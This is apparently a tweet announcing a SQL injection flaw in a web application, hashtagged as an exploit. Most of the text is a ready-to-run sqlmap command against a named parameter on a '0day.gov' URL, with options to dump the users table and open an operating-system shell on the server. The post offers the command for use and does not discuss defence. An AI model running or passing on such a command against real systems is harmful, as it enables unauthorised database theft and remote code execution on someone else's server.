TheMsterDoctor1's tweet image. SQL injection vulnerability that can be used to escalate privileges and execute code.
 #ُExploit 
sqlmap -u '0day.gov/mims/updateacc…'  --hex --time-sec=17 --dbms=mysql --technique=u  --random-agent  --eta -p account_type_number   -D mims -T users  --dump --os-shell 
☝️@elvtnx